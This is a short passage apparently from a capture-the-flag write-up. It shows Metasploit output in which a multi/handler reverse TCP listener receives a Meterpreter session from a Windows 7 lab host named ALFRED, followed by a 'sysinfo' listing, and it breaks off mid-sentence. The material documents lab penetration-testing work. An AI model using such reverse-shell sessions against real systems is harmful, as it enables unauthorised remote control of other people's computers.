 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.119.243:4242
[*] Sending stage (175686 bytes) to 10.10.250.85
[*] Meterpreter session 1 opened (10.18.119.243:4242 -> 10.10.250.85:49223) at 2022-07-03 16:23:03 -0400
meterpreter > sysinfo
Computer        : ALFRED
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
execute the comma